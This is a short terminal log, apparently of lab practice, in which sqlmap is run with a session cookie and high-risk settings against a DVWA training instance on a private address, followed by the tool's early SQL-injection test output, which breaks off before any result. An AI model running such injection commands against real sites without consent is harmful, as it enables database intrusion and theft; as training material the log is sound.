 (khanna㉿kali)-[~]
$ sqlmap -u "http://192.168.1.5/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low; PHPSESSID=d6685aa8e22620cfbde447c83abfef21" \
--dbs --batch --level=3 --risk=3
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
sponsible for any misuse or damage caused by this program
[*] starting @ 15:50:13 /2025-08-22/
[15:50:14] [INFO] testing connection to the target URL
[15:50:14] [INFO] testing if the target URL content is stable
[15:50:15] [INFO] target URL content is stable
[15:50:15] [INFO] testing if GET parameter 'id' is dynamic
[15:50:15] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:50:16] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[15:50:17] [INFO] testing for SQL injection on GET parameter 'id'
[15:50:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:50:19] [WARNING] reflective value(s) found and filtering out
[15:50:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:51:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[15:51:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'